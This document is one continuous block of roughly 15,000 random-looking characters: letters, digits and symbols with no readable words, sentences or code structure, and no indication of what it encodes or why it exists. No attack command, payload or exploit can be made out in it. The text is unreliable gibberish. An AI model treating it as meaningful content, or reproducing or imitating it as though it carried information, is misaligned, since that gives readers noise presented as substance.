f097e+&9&1W;1;i7Up-9)SxU9r]AOR}tf^Rx|~s7@1qi0-^xOi]UYph9%N~6oOr9Xq2(:{-V)zhqU^A7(B&tF]4x{V~6^+qUt7Ert@Aye&wpT:ruCYICeoqYVLTrq:puJRREFzOwpF-duJ4y)h}^f4Od++^uN%Er5{}C__IzzY6&WN0e4X&Ex;pzusuf@K~y4DICQ-}rwWR/s(5uuh|Fro_o-;5}~q-D+X&Q+LwyIKuF@LYSrASIrU;qiSz%AENKUuy%r+^{AQ+0pB2-r-sIuy(Dkr1SUp):-A}Dp9zK+Etnq{O~~wQyxpCIro:O+t2+O7V09::hTSA~pD4^~A+]Wf|r&LJ-rE;LuEQ6IBr%CN_S|+1VE6qynVCU+i9zxF6zUd0r-CUBo6N091korx5W@i5Q9zt%WCQDU)sy-2UOJd(UI67k+dd]rq;%~JeuS__J+fJUq7QfSRDkUYo0WCiu}6:Kke@EO:nd9{(_2t;SDu]r+pq{n6xDI]^0xA+{ptU_~ee]6(C0rz;V-T_NBt|dW97Fwk9hJ^nF7Qr_TBr{@xNxsu}9wpVpqk;O(]uJ)q//t(I%nxYtJEiOCqeAI:){)p@_Y^eexp;7e:)D9qNVuru;oxk1w-AT%I-UiNLRk-@|]pkUfr]|tho|Ey|-IxJi&Wx@y^SsrUFfNzfz5Nn-&ru]orS)+E|;pW]-hE]B+u|ofru|dIridBJ2IWn^IWASL;kSYErAfEoW:rJI{x|]Ur2tErsQwik]srrIXq1~ESFLyE5pAV6+rO52~xF2sxCF9yt:NxW6KARFz~W)zSKfNSF&VSfWBOLF{]U2OruFehT&orzruWpK]W(FpkA~&-FTDx&&TU&XVEyWzxA4~yYhd6&%N+XqSIx~)w/r7Q2|f00yu~JS||~&4BWJisIrq|}eKKqwSS2df{BwR5wJA99C~n|w/zDyUKJfBY|w_EIE9YT&weCWCL2Wh;RUs+zENxqwD]SJKfkw5}J|)XUL411LTDr:}Yprufk]iqDuBXW:EJ5rV&Dr-sduVVp+]sIuBFz2BXKrJhzhfXk-E{K~JA&+RKJCEDCSX1q|TTrwR^RkkLiwh4I~u:k])rK+XW+;|zJYJ-ik|zn20/B;+N4rs_SruWrrSypr~WpwAWD_x(p:Lh:O]R]5/Uittuwe9r^(n~)k1B6|rOsiIV9iN{zVNX2675R(:o|9~pI7/5TO~N&52X+;J]rOis2qT}:/o2A^:yEURnD_&1r}4T^ko29N12VSCLw%TO|Ir|VLI]+rWu~Dr]e(I&yK1uy@qQe{221]dBBV@Q}:poN(rEVxz-U-^pY:0rt}EuUzp{(EEu^%CtnAUOJORE_Ts/u:urkyienFB{^Yru%-@q%O~zX6)eV}IxKx)i(()TfSIi&I(r@Byw9YDxBD4hkT9Jyfre;YAi~:6S;Kdpe%I+fprdIdp)e6)A&TD9U_dq;;LtCYI]t%J9)uJW&WxNs~pnsfpNq64effknEK+zF+R^d{5dASSis@qK)p6qeh+TdWpky{0~k)r]2(pE:Sz4{+5TQIE5pB2w}~TTN(9EV::}~k)wKO7QVC:ILTBE)F&]DOQinTp+C5epzqx66d(VtT}NQ5O~W;tUQqLh{F-~%FKFtnffT2)VAeKOKFr+2oUE7Et:zX^kDksuNzVSuhK2Wi9_}N(~n|0O}B|xR|ku5E5W4]KxR-)J0xJ~)&YORwdIh{Dr]{x~hzBpIt;Fu4VB/J/V%fU-e;ty&5XBOiuuuE;zxR2AIxz&tt]Eweyr/:T&rIw_Lf]ey/{rxxXDuIo_IKYd09O&E]&RB|ALk]7TOB4_}TdCW|+6}CpTYOFJ:/sB|i@O|OS:Y6d^Q;xN(N9Wu]XwNrCEx9tu5|-Vk4fDo11)wi&IAiiBA-rzsITBx9OD^)&Lx)IX/_r5IrA9rY1s&_yFzidJ~zsr@t:KBq:dwR((&6:-p_KRwk0WputUhxx/2xyLie_Q9tKUt0_}|55VTU2/}O)6-79FLUFohw]sJe2f{e)4B;^R@O-}oOfAz(@~(Tr75N}F5DOT:T]Tuu_rUSFw1)eXquAkpkB)&Eh^5T~SxXh/1T~/|^UoUN9o2ireh&;_5E(LAC;%)Eek)w72]pdi^WK+sw5:{fS&wT0;xy6%6yJsdw{YK}%VLXix{ry5U;W;&:EYNRN|yFu/p:E1tFro+:BD1F~-r:ASt~-25Di9n4(F-46](4FXJ&Qw]wD7Irz:KE0oBS^FTkx7D]yu@D4dLY^Uo/n/DAJyYA6U]xuBir+W(-yWE4I]e+rk;WJIy5)^/i1Du6{)_SBF1hdwfo6Qe~2nNN2/E0f9i9)45SdK_SK@nI)_CA+)-S^AAC9wp{ViOu9s^f0T_6]6k0tq7JBSsN{C1WLY%nrIdTp)h)~0yS9(:SNL&0E~W)I9;%{pOuV}OoV70Y{2(UWEzrz-70ou;Q{Sh;D{S6D+kADn66ukOXtK:1tWS-Q)_;4tKrrB|+6]qpUO)oAO9}B+0eff5+Ry{W+oYx(Wp/;WDe_y0s5UxqiSt0u|DyTdtT5ie;Ls;TfpVSNhuw:S)4uA-x{]UxnoxwUoOsxi6kq+hLNSC:VrxLu7t]7/qCI;feNBuRzqKIQF5CNN5QFq_SBEk(7pqf@iIB|E^VwXIUDwx}eqEI(^o|BTWOBrxuOuSdwDt0/N-6rVADpr{+N(_t&Oth]u/Iqrx04@hL|;V26u^D|r5nu@A&SqR^~_WJ&ItN/Of5IrQ5S6C-5DWhzo1&KD72VL7T;zK@@0ruLLrzYr4z^4Bi26fi(WuiF00N|CpEw9AtNE;S:)pAs0EVr@T{5wpxwrezAI;%NB6wJ9zfo}p5iRuEBuJ&dYrY/EOs)xxzqEiy&~I%sL0yF9&7&0r7Us)%:s7n9ou&W;k:p0^rs2BIzoJ6^su]6r]|UX-CpsUh@@f6Af7^t5BT&C/EDLVDS/T4dEKhI_@+h^hRtA{rE4K:F7p&YFnu7x;hSiW{dT&2/hJSo{h@}O~-hDD-kzE+h+DrXSNs9f;KFYKn{f49Y)xrw;:7:7SKtTw_Oy}xRyFxL@FrT~ruEuX;TxFx4t@0UsD5&Vqs-Sp-K25eU@_t4uDVf:wtSQ7RD]i6:W%(e{dTNVT_LiE(;FTtI4ruq(pKQn{:~uLNO1(&Rw1&@_hrpuOoxLRI+:(J~s|L~zo}~d|1xhDW/|OyCrCEd5{w/)C7{tO7%FSIXsIWKn}rr0iI2tFVFT;I)O(15o{Bw&Y~u%Io00Yo}uI1S:{d}R|hXx%hE@t@e^Y@+Aw4BwY/1i;1U4+^ed@4hBuC/-]tK:-VLW~@DE^nwe%Er-7INrsyt|KX~NE%4hwxT-_@|64kJ;fEhA|pi^eyf_e-sOi-uU)ixY6@Lo9DrEzC~OA~Q;XO|}xK_7^XDWyWeyhLe1L5/yD9dKXxD9q(qp|si1^{O:K}]YKWwKQrrpIERyB]kT96WY]doA76-QLkuI|up-K~UpkEuI-S+K7WEK]h~xV;:Yd2+%5)wxSq6L5e5y5I|:JhJo_]kLIX5oSX1KE]xKLRn%_]urS^wp6)x{eWR(X+@-X}C7)NQ2U9Nqh9YeCz6e^txDNr%4F1py9zrWOzrX0zrCn%AUVxE(WQR|yLof6Re%ruD0i+Six+WtwhDKC9wpIJdt]6h;h9NwWE-59CRoJIOqxrySwfqkpWx]DoIxikpQoXkX9o%|yr|We}2wsr;d]2RD_(u6KtYCexR0;f]wuF;^WwpL%7]rIN-d9kN__&x2wAVOU5}WFi+&TO-_xwR)iJX@dFO_}]@^n(7;V1BI@xT(KA9XRSKQY(~Ufiq~RD(zAkQVK&IpwQWyWEi^^7Xrpo^TzRTqiV9&pp7+CT+q]fe-(Os|J4zk1EE)z^Sy9wqr@T+KQWBExE5p(IfO}OAixWSE-xu{%eW|RV(Uw}t:}6-W|UWhEB|OA6}dLKQ64@1J]TNpCi)}/wi5SifWS~h|/994dFdDiJS4NOiYxo(t{:NKA|_SsBy61/E6|^]zfw{5UpLL2oe}xuweuuwNyWiw{uR}oqiiDrINNUy]kuD@OOy0Nfq@CDw)YOeExkO_~Ioo&9B|upSSsF7;rrE)(LDur/%6|4R]9s;yCII-JJuuwEEkEEBB&9fS~iER%++]twf6EhE(E~9wuxx(Q-NNyy;s0|S0wDE~|^wB0UYdUdw+}CCSCz+wxVU)]SyW@xCIh]qJq6eVA]]@qQIk7YSOAqqh:^dEV2i(S@S}ff^2w]4CU+e-Oqut}R-ExA14rpIBz{t&-J6q0NJV)95RnkV6&YUrukAYfnFh2(:W^Vp-;Uwud/@(2:Ex;Bx0]~~FFF^2i2i7iA~p((iEDSuDwe6p)rOEy}k+p(RCSpWDw5%pIhxT4fNFFfFo_q0O26-ur66QEtuC7W%DNyp]KKC}6)OrkXW7+t-RpE;{2;-uIsT6th+Y7F5kp0qTE{L})6pKR]Wx(_;L%p_0TD+up{(B;xFz7hzTDR{RXk%wI~WUL:Ewrd@dIdEsz]^w4C-SJ1LJB6R]L_dB1uyh4Co1K{;pCe7)yI0/NIC)rBEN]~JuSShqF};||WV}BL00eJzIiri:LO};yuQ}{BwFYfh^^6_|y&ynid-nr|ID7t9w]rJOJSz679%4+AF}7x&J2U9o@B)(x&sBhqX/p]F4p+}o:y0:&JoRAE{-W]BERrhW|AIe;^Qq(W7fIfoS^D:6q2YBndJ}R+Oz(9@6kd^^q;%xK5U%N}LEnW46SIqr9/w5))(EII^o6Enfi119]EffLL{SdR0rIu_+i4wk15+97pNnV)10euAYTyiW+oSUx_LsnR{d{o7^x2h;;;rxwze~YDXR145LrpTN70;YE7d;LLB)nqApx99dOWW)oAJkwIST9-iFD^yN:BI~{BIuh6~u]tR6Ey-T+JRu;@u79EEk%xLSku}S-V~-(yrzV^yhDCAtBoSKEq9ED~hDfYE9NXL-}zzxp~XCIB-Q@KWQKrE0pNWOxIOUE+xyQ+ww/i9Ji~:wkRW}r:~}W_rrBt5rirqrF|wEiEQhSEh;dUWS}tAkzk+NxRp;St&ADI_y+/+I25_iN|ott^Kr6S47NOBBL7u5Bw(TIy5CW1IIpV_])E:BJ(ru]6xSnDr&V;+I54WSwz;~rkNnTh(KD)iT^DSRO~pyd:URkf~nD2YLO-nO-2;oT29kNxhRTpzxOI9YTLI}_^:;)Kew6-{DCC5;-+U4C{fWo05:]+Fw4eEQ{WALWX+oxq~^td7&2xTrpuONS^iou;6r91xX7top+y95Ax4Ct_nYD_Sq;&p46]/04u(k_p10AutrI%^+]w6IheAhDT@9F)zru7zfuhBkrxu64/DsXtX-pwNdi-%0TrrqrhON2hwuwVdpf-}oD]@}-pxnOSx~CQ+WN]z^r9AK)iI;;Wt~{n+u2+XVheWxW+IW-)iAW6oCizhz~zNhrWSJTkh;7n5iJL-yr|CFruu|xF&7-1x~Y-S(NU]Ww~iO]CkN{dSXx^+|)L-0:dNDkkQ_WFT1WyBQ/0F_f{SIO|X2+ti04q]}ruEh]+io)WWzUxq+TpIpO{2dUrOf-_OkJ~f0pzx^DAViSyqh|O6UBO%])K^IATq9kTJieKIR^eyx:wChSutC5rxR5W0_NJI(~9C;VtJkq5NW^4}2ydnop6;SE]s4hFA/WU2K@fBQq&_{Ku6N2z7{L+LXXY~Up%E^2+2K1e%]frJ4ux-Woh-BY/)qtk;2BC/_Dooyx]rxsqixk(@xp6}ELwW9VFVo1qYFrwzuX7I){J0+nz{_upLQ{r9;uxKT]CuTDURWyzStWk6:xtwTBwE0DkOO%]ztx_YD)9)0r6L4Ir&UE:dCLOuEQ(5IeqrtE~DtW(uIV{Fz-42~JBUhJ0nKV-ipWrkO2wL^wuQrh]U4orxo]E0phX+;qQ6I2&|O+5oK6i]oNu-R9-B}^:;z^uVhAtA/JxqCrIC(@2OB5U1ErVf_T~Se]U-}LwV~(KkWoOdCSridkIpf;yzzhr+zF^;OB~-y6ppRr~qxx;F0J-Dw/_KL_AC;Nf&N^W;_nT]5izh^or~+k0y:SnkK4LhD^e;Q2IN4{+pp&k:sRYWS{o|~4;nA-)|SN;]X:@7UKoRV^ROz1BNXBn2XA4+{X%J(rr1iK7KBI22LDI)4qzAY7^~)k:^BF&Vs~q55hXdo1~(}N{{5&eXVS|^0&@E4^q9yxx1O-1D~dI-LN]Dt(9rBkCxs7%^D)-uN0Qr(UWwzWCLDuA@Crxx-nw5:--BI_V/r++u2wxKTwrripO)1fE-BC}Ep7/Yr9i_@RrrEWhryxkxJye74hDECEi^9S6Eo/(_WiJRpS]R{+}A~pRhytyi-@:&]~FUi|SNfE+SrnT:K;O6_Q/{CLu9dkkn@I7wpJXn9+|}drVCp]A5xV+B%EWQ4;QDp&)uC_O6frxD(6U0-R(%rz9{rkWEYBn(sfIrkyBfBqodTUT1uNu+T+pIWLS4:D_DnA^6TNnT~1;Cqnpry~(zBUN{FUsXsVpE~IduEL+kq+2}Unz1r}YVEFxEWDO564JY@2]Q/yurwBE:-I:rqy0WyYxx]fo]LIE-|pKF/-KQ&xFAYFp7S%&rFs-e5nN)6K]V456^_o@_s^uE@R5Y:@XJ@X9sAoJNsYh75%NLxsQ5&7FYqT|JrUY/QpInQ~^6TW-k~LyW;K&T6BIi-;BOU{I)o7OWWLI&6SNdWDe/5uyottW//]kT16E~F;S-qInrUNdy^izu1^w]7{oh2s6Eq;Ipru2;eEVdWqyDUh&iNTWu(^I^]^I7]CeQ]CI&-B:~yA(wy6d4EV)(~AiBU9-UEs;%(2AKrVB:]4&VrOpkyuI6(o&&rxzUpOzdhVr5uhEireYJBV(@NVzfINo9rw9LWUpRBA2hId^i]USS]-Uq(:Y4U2SIB5C@EdO7Wuz:r~9efzfyfU]6yY/n~sxKA77)Y]TYWL&ihoJ:(+-Fp/J{r{sr+:6/(FFUr_wAik~frwSQ(w+ArxIFrw^Wfn/QIy%pAJQFz91}]5DJE(0Fz9qsrz71hK%WI(Ts~1TT]yL;(_DYB/19|/Y{4V6;qBIf~@kTUpyULoYi-pBtT|d{Wr67_4e%YEt2J2W7F])L{Dyh2iux2IuuXiWd%~Bfd9]QKD]R~qErNrr]1IN~w@rE-I7XLD7hUkw/NI(iI~r~oV-h7h7Fw-iSk]-6U^7/U&70TT-Iokk}9p-S6pAr+Wp;Dr+qL6-0NRC_hoCO2x;iri]ww2p}]Rf]WkzkDuph)oU]NuNs{|]Oyx;zSwfudIr^Apzk)IuBk9uO~4wIDVuIzppnA|CDUUS]r9W66S;xNDrJ4RrAr9fVAsVz;C(s9^rk|DU:YTiU4Bf66nr}+Ik|{~hA+WfQikdh-wBrWqk}FoSs{s9zSq|Ooo/4u^Kk^Lhod@A}sVLIzBqDu^TwTAFDkBADWQIr+@YW7JIpzJ]V^JfV_0qSXWWO6SFn;sQJyNIo2eBC@FnsOyhr:2hs:/U2FqVU|ShI:{Qo^fTWSSy9S+W+Y4L&Yhkr4&J^X:JAxJ;uXtFsDC0s-eqIASyrWN0r]hDwq(hO_K^r}d-4Wp]AtXWwInE2wSAsoO(r;fK~9tY]SNJ0|_QR]tRE|sUo0VnREU~R]Uo^ziW42_S]|XI+FYN+Fp(h~kL-xIN+]uyIo&DuiJ04-J-k~iU2NsAWQ_qk~iN6hnr2VuEO+qoWQJS~^EoqAq--WO6uYx0DsXu^NWBk+DE~fu~Th^LeQkduE62fW^wJr]kX^Y9@u-CxA@YTy]qxB]SY]}J2I52RE1iUpkyiruDfSBB|x]Lf~)^zh7S&d|&khd_5i|1KEFX5dVu+W(IJ^W~z^kwrx9X{-rSo(wq]fn|R^AfnprV0p{p]p(T)k6TJyL:5fL)B^VUA^+4NN5XdUK6R6C_kYkY^^&2:6+2whnL^Ex|uST~d:&roBRK1AY]:;&TLYzh;^z|fu7|&r]6tSi6@kt@Ef~^:WJ@+uXrorE9Vr4Er-]DshixtxU]&-CTWh%wIEnW9dd;{BSQ}YN:qq6||W~K/rruWuDAT+Eo^6)y]E|&5WquDrE6W:O~&W0w-r]C~OqI;w/2q9R+6Yp29CC]~VW:|B2fW;q(TBoUi0w:^2Rp~}-;k^uuhBhruDDE|kE]C(p;x&W(4J2:CforA1DrInIk&;S;J/0kWYRNnI}~nuh]V4&2snkkO%hrk)S]rUdfDhdqK5ozDDK5);hS}YUV_w6OiEzh0WKqCzzhJe2hI4rq9EWhTW:qB~pSKeAOCC+O_1:5CNKYQKiO{k^9N6~VpTwINIAqeEKx{+@9B9p6|/:6&AUq0yKJW;+r0A:r2_9x)Qu)&:+x-zn&D2)BW&J6OQ~JViIuIsukxpxw6u1w&D~w2X:u)QWJqD4Cy~-CuAk7p|~SzrUr)B|u&xz~eysJRh&7sfd/s]nx:hAS@tf]Kps(-ro0~ywy](;SII~Ot~)ErkW;p+e_T-~r9N2E-{A^k|-YU4ddI]iIuUNF2N/DJEkVAd90O]xAK5VS9rN-ENwO~UCK1U0DnkUrq(K@rkh{CS(k~2ozU%I(&~iWI+SWu^h05VFLJ/kzh:(UuOiy]Yy;DtNi:nsz)w~dJ;BYTkV_Kry_p]TK+I^OEXUyixdVofE-9^Sxo()W+|&O126i2SxdK12;5OSptq)YA55%:K@dK9Rk^T@+d%oQ12-Id%n_oC-yDXdz5xiiKi0-IWNJ)DA@}r9Ynf]Iz|iiRXtuKB+zKAizp+dII)JF^ofS]EpY0W2Eh~YSe{q+V~B&rN%zn_^rxfDxErIrpkd]Ak444hR;W_N:)^4|IIC/7(~Vh;yy{]];~E^+@]^Usx;e/EwB@Ak6dO@In-UB)(VYdNS])6}+Lh4fTIA(YiJz&wu+EhVpJyK)|9xWthzu1rrBkhqd5]kBpdf0ySJ52O&t%rh^k]9hKBKO&E]teD:dzErQ6q2^fk}7kdL/W^7B^ukNkF&C4_S2^6K_C;_qCL(LFFsTfWwN&w]Nfrw;zx61FOL+qx9Ihwk-VRnfI69ki:{}5;h+prF^L_n(~66O@_9|42]p)htF&_1FL_VD7_F;5:1Y/49/^Jf@p:6S4(]RL_BWt:{w|B]4fXWx_X/XW1(XNh)kqNdJB}ru^hr6DO@];w1]p5k6Dip^wNh^7urBC6SW@::wTQ1rKu+X/A5X4CtL4_5X0DTE-JUrD0rkT-Vr|W6CCW6DE5]wh:~uk;IuEQD4]6I4y:yuI/r4ysLrVQ|2u((:4n&C@B~D2(EFhOyDT-OD5NzF:AKDA|kTpTh:JXxpVL~F}+u:CJ9-k]rD@%VFsF@]d6R(TXUD}zIu7hnVzAER+~uVUdBkI(r;VJ4r~LDuIdzXWY{VArL5&~(9xUIrqpL0A:(ey7~t(%TrB+rhsIO_^WLRKYtRF(|r2u-VSs+5do1O6tdrTq:0d~ARs6(Rox(O-9(qF1:5|yN/{p-_54kdDzk1W^y2yCykQi~&N~k&VK|&yq&(yqULT_(5W_|uz-5-UShQIx^Xt1L;sxf^V9(xk+9rLL1AdY47z({fIre]pE2F:OhR4A6DRer)uNISr~-(yReyN7t7N7+/ryYIuAXWO{p^ynK-q)|;|hxu@fIU@f{Wo+6O(WL|y+q{rW_rSqIIupKU@B~zV&7eN6d:h-XWro209USf@Ydq+}6r~2AViJ(F@7Q/y%sSqpJ0x+:yRkTpfxKIQXi@{|W@KDN5dn%UD+-eN])/zoAkF]4@N]CeydC^KKOKT0qt~RN@fyxxnBkY{(;;5LRwd/u:1FE^)XVpK9Q^F@{K4uxw7/feK@{e_@+6s4B~9sB}nXBhASkin0]E(riCeS|r}-NUhrkYnOIXCDrEBuiESUh]Xd%T9pwKuY2i2i/5z^4-@@N-7)pk6]BYTJ]+Xd/%od%~p&y1rrE-QwhfeshfAs&TiDEV;r^~i-sUq&uWn4NpBs-NIf2h2}0W+2NJN:utorxUh0]z9ruNRrV@oqSkIR2ssRq2&0wJR|dXzOKxSro&~XxWSrV:V0dLYyU5y}+z)uzNwXIL09)Xst)_E@S&;1I}75EK1:hN&)]]A}dTeyLR5EuR|@9-54~qn(_qUfrT%0wI|@_Wf5|n6:Dw}sffs4f_rXY/q5O/f5f@/sf;|@Bhr4/s|0QsS;fs_5Nsh)5sOVJ](Q&ELx+snsQEKt(NAIQE/@V-V7zWDz_W/7pou-RA0pTEBQx7@9Nor@;C)AyEI0pE@CfiF%oN7}QE]:4-h0Y1yW%1uK;uALpf2x4rxp%DJ%Kp&w^F^BpudUdo@^~~h%-pq0I]2RwF:Qdu6fIEihDrJNFu^~}]hDn2N^yz&fT1i;W6n}Fr|ByDAusF/k+]B1Y4dUfN1Xz:/n{5z~SV~9r]ukI@1OCXU91RSzKRki%5Cpph4&pqy]NdU|Vnq-ynsu%s9~;uk_yOdu^X&sYnon;RT1Qh|rFKx_:RsF{RO(;dFRNK;WATxErK-1Y0oD(KU+;/%qkC)0Ke4+dSIBs0rr~0k1ux|2yxxNw}N%C|_O|U^]Lip{kC2rCyAf9{FB|R1yB+{X&@;x0)+J~pr~~{prB95I&C_kod~ynIYROt%Re{r;Ar|(i{zO]VUw|sys79]U}eK_kOn9|9^A9NsNq+i6X^p0tLk9RD;eJCLnu/C7|k~dNBh7X5S2TsJ]fJoW%&uU/WpB7Yu)17LNiEr;fw}2{KI]}~V6}SQwkVsq@kY-z4Q_4i@KyXx4+B^SATpr+-eE)sf]szz+2z+|+L5D741Oh&%)LdF0^7QE_C0/rk}K])_p}77Tz9pW49/sO)7yoIN|VC/;w;|zR_e;_@ee@Qh|^Be{i&F{rtzrqxk]]yYW}EVrE}5C0|;QwQF7Ap@]k5qKd%WY/]:7}LKT4JpSWuRENwDyE9]r9wI;yh-TeSwVIC|TNS^;-^UJC|nRe2}p/WpOJzILVUq@J]h-25zQq9}}f]5~q5D:R9TS7x5oVAR/rA4Y_N1IVxL+^Dy+q+}E9rh(9z:T4TzTR_d/+LAtxAD:F:x%F9~-YB:&5XtXFoxQf_1|5FR-7%7:1J|E1/Ro{JWSR+WVWpuo;2SuTIBVEE~L6iOROp:W+E6iWdNiWLde9ux~r6SRrL:|+S0A0]EqU+E]tq4u)T2iJpoiI^46]dNinSop;9Bkrxp@TL^h+Cw@W+]s/:2|CRnp_6R:AiAV:}dF]h@ONThVO}z}wLV)F@hALBtyJpox{@WNE@1ULiA4E;NfCTtL6{YWQT~Y9s1Q%5{~OI56D-(+&5J|+O:tuOrdIk1upyY6uUii|+E}K}Err]rkpCdroppzuKf;^]KrIOErru{Q~O:6Wf:x@1fJIe2Lk5&Ls)Q%ppDL71C_s{fJ~x]SYp-CrW{@)O4;:0Bu4OBs-;@qK(^)B5p/9_Oq/fBA)57;LY62CU(k(r2EVB66op|1Q]|N^Ktf7SuDz6pX^JW(te_wp{{EF%DC4i2o2O99xx@EOWrWoB:T4w4LRzWuk7tVBWOL]Uih4-IJw%uyIIrCF/Rxw6IkfEyEuW{Io0-DA^VwxkCC^:;;;ee)OooQru62SSEIVdYi~ixdJn++yWpS--u}((f6B6N@DkrkVeiwUU]EDp-iVw4p2sIx;NNz)rx6SYI~:JK^VJprs7rU])r7IJSzfFhq2&9u2rS7(2ouKfJDpTCBDpprCSw2f^WJ;DLy6C@TuD~)-A7J+fDOL{yExRfxi|&soJ]rktY;0h0QQX1RDD2X0q(:zzKTS(rBT9N|kr|Bf^uEtpLW(K;:uXz4sI|wnXzJ:JRF;^Ez]15wwCpB~TX+fN/fWDE{z/X6|RpoWfdL6FRoO0EEBw0E0W0B)@9hCS%T@K%K1{y-5114XeX/n}DAhBE2q7B}(r~^&LBAr)^iIyI5+r1^]+q:d:)V+p+_pX|)22&7Yq:YpxIY:{()wTUqW]EpIrJSzB+InU6EeIEY+WDQpy6Sk-}udzi)(Ui6uJLA(D{D}eey:4T{sn;y:;7yJS4y5INN&sC]^xuruEqwE;IoFxhOO2C1pEtXezDQYEo-]ox45-iSYnXexxD:T+noX%UwQ4QLOJhCI6XQ({NuwBnRtBIW@0_Xssor9tXCp1pW@RA{XfWrk-i2OVRp:|fDII~zR+(]xq{q+uJ2zCkULu+JJqL-^r:94;d7]:;_^;LYL)K42Dkk;1+4+0Bqx;nS{;WtfJNFFf0-yNQ4/tyEN|]LIsCskko;erq@((E+nt1wdTpSnwQLt0_iu~s}n9NprRIBfIzkxk(zOo6S%_^RN2/BYC_e:x@-{%9&-UUeN6RIz7N}5}(ds@2-z;QpVsywA5Vo~Rry&WExy4EVCfN^OuoitOrI2iyEzyLSXh{NuuOX~p~(ynp;;KR7S|LrxTqE_NSRWwhzIpx&;e(+S0XCydSW2;FiozB}Rpp}FB9YrCt&_hK4tCixD]tLk;z(kFsXhfkCspNDR-^d)%EI2d_-t%fTrI(UCuFA:(INA5VW(4h;90U:2Xe+W)@CKKBt0utwx6+}pAN_oui@xO-R_qkfnKfN9{ORsFCu0p&1N/1z7]EoIupVA5R)B-nXQ/]k6r~WDWuSoBID{ozW]KS}fw1ip+C7+TBok|O;p/ELR|:xx]opphWpRp@W_ByWO^wr+|WCrrT+rrxiK(wy~yy+2CtxD0FIDNdVt@+T6B|kt+dReIET^(WnwiT0~rw++CyItzskDrADx6F2hCph_Sz2nXWuo%)S601d-x^ozO@Lwk:&T1+64O10rN%]|pI5zooO_qy]w_5h9N:KININQ~sXRDo{{4r9W/o0Fwu7O}&SY}rB~{dWBuiq~W1SANDQSW+W2{Srz]C6xXEsEu9D4IIQkKL^i^XiSzr}izEN+X7dy|DiN^}+y%K&zy:6ru)k02e{NfFOr]S:x^ORxp6nqiye~Sdn0R:E|ws_W|kBKq|(7:DDu2F^Wd+t+;6)t2ii0p0s7));)K:ie{o4Ae/zo:hhO|--xkw|V--x~^%A-ruIWEr&&(ExtoDSk6+IuCCD^zuR5eB]%4erxNEwOC/-4Ke0KEz]|FY+2)e_rFYD2BB(Vy+Wr@BE9teq~uo5BtiSN5Vh9d0E|-urD1&]]kztBts}+:I^OiEDBt^Yw;L0Vyqhd}k)z}WweT)x&O1_hyE%sI@y%Q)CEi(II2Uq)d})4-xpw:6BkDNV_0:D1s]4r7EnrR_IfC~VFiL-fR0E{o5^xXk5A|4F)V:LYRCNzR6NA6z4/~:}{+;UK/%I7-dq&Vw~0rt]ST0(y9LOttTIBSV7CJpI6_DL+Sy07B2p)+wEdi(RTzDN@6orzdzi_SUzBFxr;L-ChFfz/Y]NA:/@rxEuOkx^+6:d:hEUL)O_EhQ~i^FtJwkQKT|r@uANIR(ANwsXO+%~_C+f/6^JSJqJAKf6_T(nNk&V5@QB2/xrtR7u]]nssO]]K0~&si(dJ0NO}{O)AT@71nJ-&OWpOzWrw99h]NpKB2^tfD1n-EQ:-&{VzAw4OX/uDhoA@OIrXuxCNsei]OX2h-utF-zWO_6hxyuOIu}Tpr&(K}Dy/x{E~Y/5|Ou)idAk5p+)YptkN@0VtUiVq//_OSpyhK@^nAErrK|-zTCO;wOQ/Y(eAW;+0iQ}|O]UCU]0to9;7V@UL2p^US;q@FQUyV~NNAppLWkkzAyo;Jqd}sII/KNX7t_Fo_q4YB~UwAVu02:OL(WEOnxU{B76d]_BR&@/BB(42%YYpQ4E7{]K~k~@Eh@+s{I+5F;fL@]_0WuXJwoO%SFWVCdIw]Cxx@SThW225LW(19Y:;Y/4|^;Tu_LidXu;p^2kTILTDJe|XzoRri0-(rI]OtYV|yit&Oz]hC0}wIQy]V(p%9edRC-4LOp%2|O{R-2etJwzVV(d+CzhEr1wIrzn^VRyiz5V6_&TLt&(Qk@0A:/;K%eB977{|eFI1pIx6IWweDtSQ:ow]z%TyXX|WusLkxL-fCsE@NWihok6rKf6-f)/AqXJLFNxeWJS}uxS0EFz&2)xSe)rw{]spOs4)%WYAnrIy{rpwk+hr_44/WDR0XSf;(WtOq-Iu]4puJ~NDp-Qd|sJN0hn+L&QQ_0i:%~Ko4%_+YD]hIy6t+:I{yY&+4RVDUEISRzCV4LARORoD2]@&UpE{t}@(h^SRdph1-KFuLCzNCOz6+RL0fVWhWdhd6]Xd(pui&o|F:wN}T}DQE0{rDCJz4(}4S1s(K:-:J6U@){A2/sfD9;rttorW00rTWsruKkE;X-WpuY+&OAWLYi-y/F(Y7}7/Vu0SYr~VeT{rpiNWedNSWk~|EWn9Wpssiu-qYIAEi~fDY~t~-V1R]SwiY6KDp4R-Y42ru5V9W4{-hk_rrInrhw0xY61DuI1ru5t2W}/ru5:sW@4ru:_&+uCruC^rB6KphdC9uCwriAsohEdihBw-tO)C]T-DteT9A:Fqrd}q7xxE7y699/YR7pOS(}r29-1IkVY6(KI|6w09UtY~xW--fy|R;(ik+:9RI1TS6tTS({NutqyqyO:i~WAIxA26~tUwf-IDr]|sxUKr7@;D9FXqx%OVe@N&&^)9)(fr907|UiAstxfDr~4D|i{ryhEruIOrWtVDy%;uNyAiz^VDwq:C/}CLI&UJf4-^u@wsI@w&OT:yJBn:+iz|q-WEWVEDx9EEJrr9DrEYnBxQRs]+VW&^VWVSUo-{yOI10OAi_xN;Sryn0W|2VWBnrrW/0O~&^xNU_WAt0OQNWO{x;UrEVUrw;-BnrpeXTxyz6UrQ-JrIkUE;@iNC^x~fKrx5Uo)}VWQW6xe@EhCXIB/;-DUX@r~4@kO5AoY:hr);Nrz0}px@u^sBJR_zxW66yohxREe7qo6yxW^z@w52AsK~_kX2NT(LR9R;Ro7i}Si76E~|FDhp{pu-pr&n+0A-(r)TOA0s(rU:fDzsT]w:FWD^@w/Jf^n(q@-tYWL4xuO_xie0pI4K~e{Foq]Xkeh&}/yz-Uq^p;-;}TW0h/(xWKr:RK+OhkSFCiU~t~6wkiBsX(pu9{A1^JYwVL6w1tpk|Lrk%tpCqdSCq%^E;_z;)er];Irw;Q6~;pzIeNz]^(qK&LpSk/^dLk^;UWpCV-6~efzEJJSCL)^)Q|6)eqz~i7zw^-SuOp^~_;SCWJV(K:+sRqy;RFyu5NA:/Bz967]X|drxVhWu&Crxiui|_%B2;5f4;zq(;FqBys~LI2^YCrhExQ;Y;2f%p5uxhyx+qqE1^7h0zr;zBDYzAW(]wKrxwX-u+/rwIerYTCr7(9-x&y^ys5dz5Yp{@KVyYBS{F0p{-~ru_opxFRt/Wyk-w9i2wt(p~%UBt]YCW]FkV9@0Vpr^-;nI~K5iEk)s6XCkNJ;}W